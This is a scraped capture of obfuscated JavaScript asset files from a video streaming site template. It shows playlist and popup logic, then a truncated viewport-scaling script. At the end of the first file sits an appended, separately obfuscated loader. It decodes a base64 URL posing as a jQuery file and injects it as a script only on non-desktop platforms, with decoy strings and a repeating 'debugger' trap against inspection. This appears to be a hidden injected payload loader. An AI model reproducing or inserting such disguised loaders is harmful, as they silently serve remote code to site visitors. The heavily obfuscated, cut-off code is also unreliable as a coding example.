_0xc3a2ab(_0xe8eca4);},'FYWKe':_0x5d75('19a','4WyG')};showlist=function(){_0xe29848[_0x5d75('19b','G($Q')]($,_0x5d75('19c','[Pjy'))['css'](_0xe29848[_0x5d75('19d','!3(m')],'none');_0xe29848[_0x5d75('19e','24HS')]($,'.playlist_full')[_0x5d75('77','KBlF')](_0xe29848[_0x5d75('19f','4%$7')],'block');};hidelist=function(){if(_0xe29848[_0x5d75('1a0','KkVh')](_0xe29848['PfAMj'],_0xe29848['PfAMj'])){_0xe29848[_0x5d75('1a1','yG^(')]($,_0xe29848[_0x5d75('1a2','G$!W')])[_0x5d75('1a3','NZ^D')]();}else{_0xe29848['YgndT']($,_0xe29848[_0x5d75('1a4','9OaR')])[_0x5d75('1a5','EM#O')](_0xe29848[_0x5d75('1a6','p8zi')],_0x5d75('1a7','yG^('));$(_0xe29848['Wgzsn'])[_0x5d75('17f','p8zi')](_0x5d75('1a8','Z2&O'),_0xe29848[_0x5d75('1a9','6LCU')]);}};$[_0x5d75('1aa','K8R$')](_0xe29848[_0x5d75('1ab','4WyG')]($,_0xe29848[_0x5d75('1ac','Je7N')]),function(){var _0x5ec658=document['getElementById'](_0xe29848['gXQGC'])[_0x5d75('1ad','QjBz')]('li')['length'];var _0x9b17df=_0xe29848[_0x5d75('1ae','HR*O')]($,window)[_0x5d75('1af','WVrD')]();if(_0xe29848[_0x5d75('1b0','pQn7')](_0x9b17df,0x334)){if(_0xe29848[_0x5d75('1b1','jo&h')](_0x5d75('1b2','BO9!'),_0xe29848[_0x5d75('1b3','TLZw')])){var _0x58da74=obj[_0x5d75('1b4','ORlG')];var _0x32d939=_0x58da74['previousSibling'];if(_0xe29848[_0x5d75('1b5','QjBz')](_0x32d939['nodeType'],0x1)){_0x32d939=_0x32d939['previousSibling'];}_0x58da74['style'][_0x5d75('1b6','[Pjy')]=_0xe29848[_0x5d75('1b7','L9xb')];_0x32d939['style'][_0x5d75('1b8','qW3R')]=_0x5d75('1b9','VBbc');}else{if(_0xe29848[_0x5d75('1b0','pQn7')](_0x5ec658,0x18)){_0xe29848['rudvR']($,_0xe29848[_0x5d75('1ba','yG^(')])[_0x5d75('1bb','WVrD')](_0xe29848[_0x5d75('1bc','@QmG')],_0xe29848[_0x5d75('1bd','@ddy')]);}else{_0xe29848[_0x5d75('1be','qW3R')]($,_0xe29848['fWWzV'])[_0x5d75('1bf','4%$7')](_0xe29848['pTHAj'],'none');_0xe29848[_0x5d75('1c0','[Pjy')]($,_0xe29848[_0x5d75('1c1','K8R$')])[_0x5d75('1c2','TLZw')](_0xe29848['pTHAj'],_0xe29848[_0x5d75('1c3','FL@k')]);}}}else{_0xe29848[_0x5d75('1c4','VMQF')]($,_0xe29848[_0x5d75('1c5','Z2&O')])[_0x5d75('1c6','[Pjy')](_0xe29848['pTHAj'],_0xe29848[_0x5d75('1c7','pQn7')]);_0xe29848[_0x5d75('1c8','@ddy')]($,_0x5d75('1c9','ORlG'))[_0x5d75('1ca','ORlG')](_0x5d75('1cb','6LCU'),_0xe29848[_0x5d75('1cc','!3(m')]);}});}},'Notice':function(){var _0x278c9f={'RJgMb':function(_0x30d531,_0x312859){return _0x30d531(_0x312859);},'qucMr':_0x5d75('1cd','KBlF'),'ZChBk':function(_0x1d819a,_0x361b7c){return _0x1d819a===_0x361b7c;},'qgSmk':_0x5d75('1ce','ORlG'),'pzbdT':function(_0x4f40d0,_0x353d53){return _0x4f40d0(_0x353d53);},'CjAnE':_0x5d75('1cf','jo&h'),'onyes':'hl_show','EyhjQ':'<div\x20class=\x22mac_pop_bg\x22></div>','wsayE':function(_0x25ccaa,_0x17dffc){return _0x25ccaa(_0x17dffc);},'XmqtY':'hl_notice','nYhFC':_0x5d75('1d0','Je7N'),'xIoHO':function(_0x188b8c,_0x4563ea){return _0x188b8c(_0x4563ea);},'FEaYu':_0x5d75('1d1',']t&a'),'xXQYu':function(_0x49d6ed,_0x555b20){return _0x49d6ed===_0x555b20;},'EzzhB':_0x5d75('1d2','G$!W'),'rqgJt':function(_0x292471,_0x260378){return _0x292471+_0x260378;},'tyHAI':function(_0xad60f4,_0x32ede6){return _0xad60f4+_0x32ede6;},'hnjru':_0x5d75('1d3','HR*O'),'PjBej':_0x5d75('1d4','VMQF'),'quUql':function(_0x212ab7,_0x472bd7,_0xdcec3f){return _0x212ab7(_0x472bd7,_0xdcec3f);},'TtAHq':function(_0x59f3df,_0x1776f0){return _0x59f3df(_0x1776f0);},'caMcI':_0x5d75('1d5','nJ^o'),'YKtiH':function(_0x40bd1e,_0x5d1479){return _0x40bd1e(_0x5d1479);},'mQyOO':_0x5d75('1d6','@QmG')};var _0x45dfc9=_0x278c9f['wsayE']($,_0x278c9f['nYhFC'])['val']();var _0x4639a0=_0x278c9f[_0x5d75('1d7','[Pjy')]($,_0x278c9f[_0x5d75('1d8','Msqs')])[_0x5d75('1d9','yG^(')]();if(_0x278c9f['xXQYu'](ConchEx[_0x5d75('1da','ORlG')][_0x5d75('1db','HFJ^')](_0x278c9f['XmqtY']),null)){_0x278c9f['xIoHO']($,_0x278c9f[_0x5d75('1dc','F$KU')])[_0x5d75('1dd','WVrD')](_0x278c9f[_0x5d75('1de','6LCU')](_0x278c9f['tyHAI'](_0x5d75('1df','VMQF'),_0x45dfc9),_0x278c9f[_0x5d75('1e0','qW3R')])+_0x4639a0+_0x278c9f[_0x5d75('1e1','FL@k')]);_0x278c9f['quUql'](setTimeout,function(){var _0x539fe5={'irJQQ':function(_0x54de88,_0x13e161){return _0x278c9f[_0x5d75('1e2','L9xb')](_0x54de88,_0x13e161);},'POYIP':_0x5d75('1e3','KkVh')};if(_0x278c9f['ZChBk'](_0x278c9f[_0x5d75('1e4','CP^r')],_0x278c9f[_0x5d75('1e5','BO9!')])){_0x278c9f[_0x5d75('1e6','24HS')]($,_0x278c9f[_0x5d75('1e7','FOF0')])[_0x5d75('81','jo&h')](_0x278c9f[_0x5d75('1e8','GiAs')]);_0x278c9f[_0x5d75('1e9','NZ^D')]($,_0x278c9f[_0x5d75('1ea','4WyG')])[_0x5d75('1eb','@ddy')](_0x278c9f[_0x5d75('1ec','KBlF')]);_0x278c9f[_0x5d75('1ed','Msqs')]($,'.mac_pop_bg')['click'](function(){_0x539fe5['irJQQ']($,_0x539fe5[_0x5d75('1ee','BO9!')])[_0x5d75('1ef','a$dd')]();});}else{_0x278c9f[_0x5d75('1f0','VBbc')]($,_0x278c9f[_0x5d75('1f1','cAIK')])[_0x5d75('1f2','6LCU')]();}},0x64);_0x278c9f[_0x5d75('1f3','CP^r')]($,_0x278c9f[_0x5d75('1f4','yG^(')])[_0x5d75('1f5','FOF0')](function(){ConchEx[_0x5d75('1f6','G($Q')][_0x5d75('1f7','@QmG')](_0x278c9f[_0x5d75('1f8','jo&h')],'ok',0x1);_0x278c9f[_0x5d75('1f9','@ddy')]($,_0x278c9f['qucMr'])['remove']();});_0x278c9f['YKtiH']($,_0x278c9f[_0x5d75('1fa','G($Q')])[_0x5d75('1fb','VMQF')](function(){_0x278c9f[_0x5d75('1fc','QjBz')]($,_0x278c9f[_0x5d75('1fd',']82J')])['remove']();});}}};$(function(){ConchEx[_0x5d75('1fe','x^tE')][_0x5d75('1ff','Z2&O')]();ConchEx[_0x5d75('200','VMQF')][_0x5d75('201','4)vc')]();ConchEx[_0x5d75('202','HR*O')][_0x5d75('203','K8R$')]();});;_0xodW='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlhtml.js?v=2.0
body_size: 7501
content:
 var _0xodP='jsjiami.com.v6',_0x550c=[_0xodP,'w5khW8OYwp8=','wq/DsMOmAg==','L8KZGcKkcw==','V8KOEgzDkQ==','wpYBwpFKw54=','HH/DpWXCoMKVF8O7','w5pqw7XDlcKqNjrCiMKJw4PCihsowqpoeA==','w57DpsOJF8KL','S8O5wq0Baw==','w6g9w5VmwrbCt2HCoAnCjMKkw5TDsMONYxDCkHoNBlE=','w5/Cq39bw7o=','wp3DqlTCq8Ko','wqjDmmrCsg==','FMOneUc=','RjbDrXPCqMKTCMO6TcKUwoHCpsKzwrTCkMOQ','w43CgVtiw4ptw5E2woTClMKpWMK8wpMswqPCiGU=','wp5+SA==','wp5tFcKcGjJKSg==','wp5tFcKcGjJKSnrCv8ObLRp5ZQ==','wpjDg8OaY8Kf','KsK/MMKDVQ==','w5XCg3JCw6Jmw5DDgg==','TMKGLsOQw5JNYMKp','MwEIwrXCi8KJwrwnWsK/RMKj','CcOpwoZLw7A=','wpY8P8OjMw==','BMO8J8Ksw6U=','wpwywpdhw6I=','I8K+wpscw6tlThh0wrTDrjc=','w6vClMOMdnA=','azPDl8Odw4s=','wqjDnmrCsMKz','wojDlMKYQcO3','w7LDnsONFsK7','wokyw73Ch8KM','wo8yDcOpI8KAw58=','NsKqwp5ew6thXj91','w7DCicOxw7Ng','wpbDi8O0MxAYXw53','w4TCpwjCtsOBMnN5USY=','woPClQgneA==','KcKcworCksO/OwdMwprCmMKXQ19sw5R/','wqPDm8KiMAU=','YlfCn8OQYg==','wpENwq1Cw74=','B8OjcFXCnQ==','wqnDu8KqHzw=','wopnBMKaHiRQW1s=','wqrDs8ObfMKz','wrIkw4/CkcKAw7/DqcOiwprCvMOLVgs=','H8KWAAc1','wqhxIcKcFA==','w7nDusO8D8Kcw4xwdcO0YcKFdQ==','wqpzw7dlw6c=','J2PCu0pL','wpd7WBlU','wqjDk3jCqcKD','w5rCgX5Ow6Jlw5DCisOgw6lcHcKQWw==','DsOWwptVw6M=','wqI7PcOTHw==','w5ZVDMOLWA==','wrc/w5jCg8KAw5/DgMOrwpLCtMOATDzCsR7CksK4','DHHCmsKnwpNLw7vDisK3wolgwqU9w4LDqcKNHg==','S8KaO8ONw5VLT8KkXMKSdw==','PsKOFMKLYyPDmMK+NsKQTsKUwoA=','wpc6w6jDmcKqOxTClcKNwoLCnQ==','KsOFcmXCtzYMPhM=','fcKMIhHDjw==','w4LCsgzCosOLNW50VybCqcKOa0zCnxdNIRjCl8Ok','O8Kfwpxuw60=','w7rChnxJw6w=','JcKhd8OeVg==','PsKOGsKAdg==','wqnDvsOKXcKj','w53Ci8OU','w6LCk8OZPyo=','BlzDrnfCtA==','w5jCr8OLAQQ=','NMKqX8OedQ==','wrhEey1A','JkzDuX7CqA==','LcKdFsKPZC7DssKl','woHDi8KSFCbDuFhOw70=','worDvsOacMKS','wpTDpcKv','worChA4=','WMKPLcOaw55cZMKeUMKT','w5fCshXDksOUOA==','WELCuMOaUw==','PGDDj2HCog==','GAUdwrbCsA==','BMK7fMOyaw==','SMO0wo8=','w4zCusONKcO7','V8OwwpYJWw==','wqFZw7Vlw6E=','OFTDh3PChA==','w5fCshU=','w6rCnsOLw5Na','w4QMbcOkwqnCgA==','wpjDkVR/w5c=','wqDDusO2Gg==','woDClREh','BMO8wqxsw5I=','IMOEcnTCoBAs','IMKzwprCn8O9','w7rCvVhgw6Q=','w4bCgMOQBMOzVgNawrl5w5UwEhk=','LDXCk8OwbWLCpsKTwpgKw4Rdw4hcw53DoA==','woEsw63Cu8Kg','woTDr8OeSMKBw7bDosOtR8OIW8Kdwq5DJ1Zw','C2jCmMKxwolqw5TDh8KzwoBq','w7NECg==','wqNbw65qw64fw4vDisKxMsKt','CMOfwoFEw6UJecOHw64=','KMKzw5pFw6lt','TcOnwqwpYQ==','wpVXwqF3ew==','wpZrFA==','w4XCksOi','CXnDrmbCtcKUEQ==','wqrDrMOyAcO9','wotDSDVo','GHPDrQ==','EGnCr0le','wrRABcOvbMO0wpvCrnQ=','CFTDhETCow==','wrAOw5xCw5jDnQ==','Y8KYPMOvw58=','w4JHNcO3Tw==','wqBpw5pZw7M=','woHCncONEcOoGhkewq5/w5txG03Dlwg9ams=','ZMOlw53DoVA=','wqpJw6l9w5Y=','w4YRw61fwpg=','IMKNwrFyw54=','w7HDgy3Cr8OpB3jDo2fCp8Ot','HcOOF8KKw7HDosOhEg==','w4UdcsOiwrHCgj3Do8OUYWQ=','wpLDhcKLf8On','PMKYFcKpeyfDrsKh','JsKLwrk7w5w=','E8OUwoJOw6EkbsOmw4NEwpU=','wq/Dj8OUHcOZ','AcKXNSkA','NiY4wqLCjA==','wqNPw7pMw6waw7vDkQ==','wqTDnGrCusKtHg==','wrkPwq1iw7AHScOiLT1kwro=','EsOYC8Kcw7s=','wojDilTCkcKc','wrjCkx4ieg==','W8Oow7bDi0zCm1AGw5DCkDjDrsK0wppJH8O0w5oXV8KswqBzHDHCnBrDuDXDhMOgcTfDkcKCwp7Ci0VHwqnDvsKowovDiEROP8OKGcKuwpvCmMKVRcOnwozCtGHCow==','DmLChnts','KsOFeGXCvTE+','I8KEw4TDu0TDiGPDmg==','RsKJOT/DvQ==','wpLDjUdyw4o=','AsKWOCI=','w7HDu8OrDcK6OyfCn13Do8KScTI9Yyt/wqTDi10wKW7DtcK1w5gfM0FCPz9qYMK8XF19wq3CtMKZZkYoFMKjHOaLuOauge+/g+ivp+Wck+WRpeabouaWgOaNs+adgO+/luWnj+mdi+S/p+eWsuiuleiAhOewoMOjw6rvvpUwHFsAwr3CrgTCksKVSj05wr7CsQ==','wpfDhcOxA8OW','jIszTZggjyinddaXHYnmLi.com.v6=='];(function(_0x11bca8,_0x1763ff,_0x490a85){var _0x443895=function(_0x5c9d1a,_0x320575,_0x5cabfc,_0x377c94,_0xfb00fd){_0x320575=_0x320575>>0x8,_0xfb00fd='po';var _0x463a98='shift',_0xea67fc='push';if(_0x320575<_0x5c9d1a){while(--_0x5c9d1a){_0x377c94=_0x11bca8[_0x463a98]();if(_0x320575===_0x5c9d1a){_0x320575=_0x377c94;_0x5cabfc=_0x11bca8[_0xfb00fd+'p']();}else if(_0x320575&&_0x5cabfc['replace'](/[IzTZggynddXHYnL=]/g,'')===_0x320575){_0x11bca8[_0xea67fc](_0x377c94);}}_0x11bca8[_0xea67fc](_0x11bca8[_0x463a98]());}return 0x8df43;};return _0x443895(++_0x1763ff,_0x490a85)>>_0x1763ff^_0x490a85;}(_0x550c,0x1e6,0x1e600));var _0x56ae=function(_0x3520bb,_0x2c4760){_0x3520bb=~~'0x'['concat'](_0x3520bb);var _0x104e63=_0x550c[_0x3520bb];if(_0x56ae['LzDeKl']===undefined){(function(){var _0x53eb00=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x55d75a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53eb00['atob']||(_0x53eb00['atob']=function(_0x1cf23c){var _0x16ee0e=String(_0x1cf23c)['replace'](/=+$/,'');for(var _0x49604=0x0,_0x2929dc,_0x3276c4,_0x3a8f2f=0x0,_0x3ab2c5='';_0x3276c4=_0x16ee0e['charAt'](_0x3a8f2f++);~_0x3276c4&&(_0x2929dc=_0x49604%0x4?_0x2929dc*0x40+_0x3276c4:_0x3276c4,_0x49604++%0x4)?_0x3ab2c5+=String['fromCharCode'](0xff&_0x2929dc>>(-0x2*_0x49604&0x6)):0x0){_0x3276c4=_0x55d75a['indexOf'](_0x3276c4);}return _0x3ab2c5;});}());var _0x22fe25=function(_0x106549,_0x2c4760){var _0x2670a7=[],_0x49c4cd=0x0,_0x1d8eb3,_0x200187='',_0x184ecd='';_0x106549=atob(_0x106549);for(var _0x399428=0x0,_0x4f694f=_0x106549['length'];_0x399428<_0x4f694f;_0x399428++){_0x184ecd+='%'+('00'+_0x106549['charCodeAt'](_0x399428)['toString'](0x10))['slice'](-0x2);}_0x106549=decodeURIComponent(_0x184ecd);for(var _0x2660a8=0x0;_0x2660a8<0x100;_0x2660a8++){_0x2670a7[_0x2660a8]=_0x2660a8;}for(_0x2660a8=0x0;_0x2660a8<0x100;_0x2660a8++){_0x49c4cd=(_0x49c4cd+_0x2670a7[_0x2660a8]+_0x2c4760['charCodeAt'](_0x2660a8%_0x2c4760['length']))%0x100;_0x1d8eb3=_0x2670a7[_0x2660a8];_0x2670a7[_0x2660a8]=_0x2670a7[_0x49c4cd];_0x2670a7[_0x49c4cd]=_0x1d8eb3;}_0x2660a8=0x0;_0x49c4cd=0x0;for(var _0x2c194b=0x0;_0x2c194b<_0x106549['length'];_0x2c194b++){_0x2660a8=(_0x2660a8+0x1)%0x100;_0x49c4cd=(_0x49c4cd+_0x2670a7[_0x2660a8])%0x100;_0x1d8eb3=_0x2670a7[_0x2660a8];_0x2670a7[_0x2660a8]=_0x2670a7[_0x49c4cd];_0x2670a7[_0x49c4cd]=_0x1d8eb3;_0x200187+=String['fromCharCode'](_0x106549['charCodeAt'](_0x2c194b)^_0x2670a7[(_0x2670a7[_0x2660a8]+_0x2670a7[_0x49c4cd])%0x100]);}return _0x200187;};_0x56ae['JaBaCA']=_0x22fe25;_0x56ae['edcVYH']={};_0x56ae['LzDeKl']=!![];}var _0x44afb9=_0x56ae['edcVYH'][_0x3520bb];if(_0x44afb9===undefined){if(_0x56ae['HhbaVW']===undefined){_0x56ae['HhbaVW']=!![];}_0x104e63=_0x56ae['JaBaCA'](_0x104e63,_0x2c4760);_0x56ae['edcVYH'][_0x3520bb]=_0x104e63;}else{_0x104e63=_0x44afb9;}return _0x104e63;};;(function(_0x1713a7,_0xd18f82){var _0x293b22={'DHlUX':function(_0x18dccf,_0x31c937){return _0x18dccf(_0x31c937);},'YKgpN':function(_0x5312fa,_0x49baaa){return _0x5312fa/_0x49baaa;},'HuwGF':function(_0x111e21,_0x5b6edc){return _0x111e21(_0x5b6edc);},'pLIop':function(_0x29537a,_0xb326cb,_0x1f0318){return _0x29537a(_0xb326cb,_0x1f0318);},'vbdZK':function(_0xa3695f,_0x37a448){return _0xa3695f/_0x37a448;},'cTtYa':function(_0x383dd8,_0x594f25){return _0x383dd8===_0x594f25;},'sXLMi':'Iiksg','crkja':function(_0x49e1b8,_0x5a2013){return _0x49e1b8*_0x5a2013;},'XWFKF':function(_0x55d764,_0x5e9817){return _0x55d764+_0x5e9817;},'BSENL':function(_0x269038,_0x23ef4e){return _0x269038(_0x23ef4e);},'lJned':function(_0x556344,_0x5c23aa){return _0x556344!==_0x5c23aa;},'qTKYt':_0x56ae('0','M@iD'),'bSdMJ':_0x56ae('1','cz%h'),'LZylx':function(_0x160b3c,_0x175c97,_0x336518){return _0x160b3c(_0x175c97,_0x336518);},'RBGaT':function(_0x14a683,_0x49b97a){return _0x14a683(_0x49b97a);},'nqlXA':function(_0xfd7f01,_0x4733c6){return _0xfd7f01/_0x4733c6;},'lojEP':'string','ogjLK':'rem','otvhw':_0x56ae('2','1BUq'),'YfvSD':_0x56ae('3','iJuH'),'VvOsr':function(_0x2f1cc0,_0x139ca6){return _0x2f1cc0===_0x139ca6;},'vOmWg':'GRJeY','LaaBO':_0x56ae('4','mgY$'),'wvNCR':function(_0x29c232,_0xd456e6){return _0x29c232===_0xd456e6;},'ypznx':'GirfJ','wKSow':_0x56ae('5','Nxi9'),'zEvXj':'meta[name=\x22viewport\x22]','wCAiB':_0x56ae('6','rdR)'),'hXijg':'content','xVTex':function(_0x9c686f,_0x5d0620){return _0x9c686f(_0x5d0620);},'JyKEr':function(_0xeec032,_0x4a9682){return _0xeec032===_0x4a9682;},'xAEXS':function(_0x1d046c,_0x179137){return _0x1d046c(_0x179137);},'iVZQe':function(_0x732141,_0x37ef45){return _0x732141/_0x37ef45;},'XdWwx':function(_0x288127,_0x26d010){return _0x288127(_0x26d010);},'RuBWJ':function(_0xa45906,_0x53b5c2){return _0xa45906>=_0x53b5c2;},'bBaAw':function(_0x36318d,_0x29341c){return _0x36318d>=_0x29341c;},'Ogtaz':_0x56ae('7','^WX1'),'vqiRH':_0x56ae('8','1#cB'),'dqOPo':function(_0xb376ed,_0x49a6b2){return _0xb376ed/_0x49a6b2;},'mGIWA':'data-dpr','woQKM':_0x56ae('9','1#cB'),'RsWuc':_0x56ae('a','Uc($'),'YKVUp':function(_0x58d5fd,_0x171a69){return _0x58d5fd+_0x171a69;},'mlfzX':function(_0x4043e7,_0x17e311){return _0x4043e7+_0x17e311;},'ogttt':_0x56ae('b','1BUq'),'AxppU':_0x56ae('c','[$D5'),'CXkGC':_0x56ae('d','Nwzf'),'KhYgZ':'resize','hxvKg':function(_0x26f1c6){return _0x26f1c6();}};var _0x421b6c=_0x1713a7[_0x56ae('e',']^4Q')];var _0x4d305a=_0x421b6c[_0x56ae('f',']^4Q')];var _0x333d3c=_0x421b6c['querySelector'](_0x293b22[_0x56ae('10','cP2D')]);var _0x393e21=_0x421b6c['querySelector'](_0x293b22[_0x56ae('11','oYMu')]);var _0x2394f2=0x0;var _0x2217c1=0x0;var _0x3fbb1d;var _0x3b4a4d=_0xd18f82[_0x56ae('12','^WX1')]||(_0xd18f82[_0x56ae('13','1T)y')]={});if(_0x333d3c){var _0x163e97=_0x333d3c[_0x56ae('14','gKTR')](_0x293b22[_0x56ae('15','5Dux')])[_0x56ae('16','yo0G')](/initial\-scale=([\d\.]+)/);if(_0x163e97){_0x2217c1=_0x293b22[_0x56ae('17','NSg0')](parseFloat,_0x163e97[0x1]);_0x2394f2=parseInt(0x1/_0x2217c1);}}else if(_0x393e21){if(_0x293b22['JyKEr']('BXNBf',_0x56ae('18','cz%h'))){var _0x2e8369=_0x393e21[_0x56ae('19','*!d*')](_0x293b22[_0x56ae('1a','N*D(')]);if(_0x2e8369){var _0x6276a4=_0x2e8369[_0x56ae('1b','TWfU')](/initial\-dpr=([\d\.]+)/);var _0x13de3d=_0x2e8369[_0x56ae('1c','1#cB')](/maximum\-dpr=([\d\.]+)/);if(_0x6276a4){_0x2394f2=_0x293b22[_0x56ae('1d','rDeX')](parseFloat,_0x6276a4[0x1]);_0x2217c1=_0x293b22[_0x56ae('1e','mgY$')](parseFloat,_0x293b22['iVZQe'](0x1,_0x2394f2)['toFixed'](0x2));}if(_0x13de3d){_0x2394f2=_0x293b22[_0x56ae('1f','iJHL')](parseFloat,_0x13de3d[0x1]);_0x2217c1=parseFloat((0x1/_0x2394f2)[_0x56ae('20','yo0G')](0x2));}}}else{val+='px';}}if(!_0x2394f2&&!_0x2217c1){var _0xb09ef6=_0x1713a7[_0x56ae('21','HLVB')]['appVersion'][_0x56ae('22','eMeq')](/android/gi);var _0x4d6f2d=_0x1713a7[_0x56ae('23','b!M5')][_0x56ae('24','&EM*')][_0x56ae('25','pk4Y')](/iphone/gi);var _0x315299=_0x1713a7[_0x56ae('26','BOtj')];if(_0x4d6f2d){if(_0x293b22['RuBWJ'](_0x315299,0x3)&&(!_0x2394f2||_0x2394f2>=0x3)){_0x2394f2=0x3;}else if(_0x293b22[_0x56ae('27','Y#$c')](_0x315299,0x2)&&(!_0x2394f2||_0x293b22[_0x56ae('28',')Fh@')](_0x2394f2,0x2))){_0x2394f2=0x2;}else{if(_0x293b22['JyKEr'](_0x293b22[_0x56ae('29','cz%h')],_0x293b22['Ogtaz'])){_0x2394f2=0x1;}else{_0x2394f2=parseFloat(_0x13de3d[0x1]);_0x2217c1=_0x293b22[_0x56ae('2a','5$H%')](parseFloat,_0x293b22['YKgpN'](0x1,_0x2394f2)['toFixed'](0x2));}}}else{if(_0x293b22['vqiRH']!==_0x56ae('2b','Y#$c')){if(e[_0x56ae('2c',']^4Q')]){_0x293b22[_0x56ae('2d','cP2D')](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22['pLIop'](setTimeout,_0x1f1f36,0x12c);}}else{_0x2394f2=0x1;}}_0x2217c1=_0x293b22['dqOPo'](0x1,_0x2394f2);}_0x4d305a['setAttribute'](_0x293b22['mGIWA'],_0x2394f2);if(!_0x333d3c){_0x333d3c=_0x421b6c[_0x56ae('2e','iJHL')](_0x293b22[_0x56ae('2f','##XZ')]);_0x333d3c['setAttribute'](_0x293b22[_0x56ae('30',']^4Q')],'viewport');_0x333d3c[_0x56ae('31','mgY$')](_0x293b22[_0x56ae('32','fNgu')],_0x293b22[_0x56ae('33','%euI')](_0x293b22[_0x56ae('34','Nwzf')](_0x293b22['mlfzX'](_0x293b22[_0x56ae('35','1#cB')](_0x56ae('36','^WX1'),_0x2217c1),_0x293b22[_0x56ae('37','5Dux')])+_0x2217c1,_0x293b22[_0x56ae('38','yo0G')]),_0x2217c1)+_0x293b22[_0x56ae('39','Q@VH')]);if(_0x4d305a[_0x56ae('3a','iJHL')]){_0x4d305a[_0x56ae('3b','CDbF')][_0x56ae('3c','1T)y')](_0x333d3c);}else{var _0x3cd588=_0x421b6c[_0x56ae('3d','oYMu')](_0x293b22['CXkGC']);_0x3cd588[_0x56ae('3e','iJuH')](_0x333d3c);_0x421b6c['write'](_0x3cd588[_0x56ae('3f','5$H%')]);}}function _0x1f1f36(){var _0x4d35ed={'Uhtfw':function(_0x1e31c2,_0x13782b){return _0x293b22[_0x56ae('40','M@iD')](_0x1e31c2,_0x13782b);},'KxffV':function(_0x294e90,_0x1969e3){return _0x294e90/_0x1969e3;}};var _0x2215db=_0x4d305a[_0x56ae('41','&EM*')]()['width'];if(_0x293b22['vbdZK'](_0x2215db,_0x2394f2)>0x300){if(_0x293b22[_0x56ae('42','HLVB')](_0x56ae('43','^WX1'),_0x293b22[_0x56ae('44','BleP')])){_0x2215db=_0x293b22[_0x56ae('45','oYMu')](0x300,_0x2394f2);}else{_0x2217c1=_0x4d35ed['Uhtfw'](parseFloat,_0x163e97[0x1]);_0x2394f2=parseInt(_0x4d35ed[_0x56ae('46','cP2D')](0x1,_0x2217c1));}}var _0x3fd399=_0x2215db/0xa;_0x4d305a['style']['fontSize']=_0x293b22['XWFKF'](_0x3fd399,'px');_0x3b4a4d['rem']=_0x1713a7[_0x56ae('47','GXyQ')]=_0x3fd399;}_0x1713a7['addEventListener'](_0x293b22[_0x56ae('48','6B]o')],function(){if(_0x293b22[_0x56ae('49','1BUq')](_0x293b22[_0x56ae('4a','6B]o')],_0x293b22[_0x56ae('4b','BleP')])){_0x293b22[_0x56ae('4c','Nwzf')](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22[_0x56ae('4d','1BUq')](setTimeout,_0x1f1f36,0x12c);}else{_0x293b22['BSENL'](clearTimeout,_0x3fbb1d);_0x3fbb1d=setTimeout(_0x1f1f36,0x12c);}},![]);_0x1713a7['addEventListener'](_0x56ae('4e','oYMu'),function(_0x2649f2){if(_0x2649f2[_0x56ae('4f','Y#$c')]){_0x293b22['RBGaT'](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22['LZylx'](setTimeout,_0x1f1f36,0x12c);}},![]);_0x293b22[_0x56ae('50','cP2D')](_0x1f1f36);_0x3b4a4d[_0x56ae('51','rDeX')]=_0x1713a7[_0x56ae('52','pk4Y')]=_0x2394f2;_0x3b4a4d[_0x56ae('53','1T)y')]=_0x1f1f36;_0x3b4a4d[_0x56ae('54','&EM*')]=function(_0x46b11b){var _0xb76c50={'eMCME':_0x293b22['otvhw'],'mJfda':function(_0x1fe77c,_0x3ee03d){return _0x1fe77c+_0x3ee03d;},'IROZo':function(_0x10bb8e,_0x4524b8){return _0x293b22[_0x56ae('55',')Fh@')](_0x10bb8e,_0x4524b8);},'YxmTX':_0x293b22['YfvSD'],'PzGKT':',\x20user-scalable=no'};if(_0x293b22[_0x56ae('56','1BUq')](_0x293b22['vOmWg'],_0x293b22[_0x56ae('57','gKTR')])){var _0x3dd15e=_0x293b22['nqlXA'](_0x293b22[_0x56ae('58','BleP')](parseFloat,_0x46b11b),this[_0x56ae('59','Nxi9')]);if(_0x293b22[_0x56ae('5a','GXyQ')](typeof _0x46b11b,_0x293b22['lojEP'])&&_0x46b11b[_0x56ae('5b','Nxi9')](/px$/)){_0x3dd15e+=_0x293b22['ogjLK'];}return _0x3dd15e;}else{var 